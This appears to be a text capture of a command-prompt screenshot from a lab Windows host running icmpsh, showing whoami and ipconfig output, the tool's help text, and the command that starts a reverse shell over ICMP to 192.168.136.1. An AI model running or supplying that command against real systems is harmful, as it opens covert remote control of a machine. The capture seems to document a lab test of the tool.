 Command Prompt - icmpsh.exe -t 192.168.136.1 -d 500 -b 30 -s 128
Z:\software\icmpsh>whoami
w2k3r2\inquis
Z:\software\icmpsh>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.136.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.136.2
Z:\software\icmpsh>icmpsh.exe -h
icmpsh.exe [options] -t target
options:
-t host            host ip address to send ping requests to
-r                 send a single test icmp request and then quit
-d milliseconds    delay between requests in milliseconds (default is 200)
-o milliseconds    timeout in milliseconds
-h                 this screen
-b num             maximal number of blanks (unanswered icmp requests)
before quitting
-s bytes           maximal data buffer size in bytes (default is 64 bytes)
In order to improve the speed, lower the delay (-d) between requests or
increase the size (-s) of the data buffer
Z:\software\icmpsh>icmpsh.exe -t 192.168.136.1 -d 500 -b 30 -s 128